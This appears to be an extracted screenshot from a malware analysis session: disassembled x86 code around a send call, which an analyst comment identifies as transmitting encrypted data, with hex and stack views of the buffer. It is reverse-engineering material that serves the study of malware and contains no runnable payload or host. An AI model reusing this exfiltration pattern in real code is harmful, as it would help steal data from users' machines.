 10001DC0
10001DC0 loc_10001DC0: ; flags
10001DC0 push 0
10001DC2 lea eax, [esp+esi+0Ch+buf]
10001DC6 push edi ; len
10001DC7 push eax ; buf
10001DC8 push [esp+14h+s] ; s
10001DCF call ds:send ; this function sends the encrypted data. Also you will see that the enc
10001DD5 cmp eax, 0FFFFFFFFh
10001DD8 jz short loc_10001DE8
00.00% (-116,356) (228,236) 000011CF 10001DCF: send 0+27
Hex View-3
012E9CC 0B 00 00 00 00 00 00 00 4F 02 4D 02 4C 02 4C 02 ........O.M.L.L.
012E9DC 43 02 2F 02 44 02 40 02 43 02 44 02 40 02 46 02 C./.D.@.C.D.@.F.
012E9EC 47 02 43 02 41 02 02 02 02 02 02 02 02 02 02 02 G.C.A...........
012E9FC 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA0C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA1C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA2C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA3C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA4C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA5C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA6C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA7C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA8C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EA9C 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EAAC 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EABC 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
012EACC 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 02 ................
Stack view
0012E9B0 0000006C
0012E9B4 0012E9CC Stack
0012E9B8 00000808
0012E9BC 00000000
0012E9C0 0012F1D4 Stack
0012E9C4 0012F9EC Stack
0012E9C8 100015EF send_
0012E9CC 0000000B
0012E9D0 00000000
0012E9D4 024D024F
0012E9D8 024C024C
0012E9DC 022F0243
0012E9E0 02400244
0012E9E4 02440243
0012E9E8 02460240
0012E9EC 02430247
0012E9F0 02020241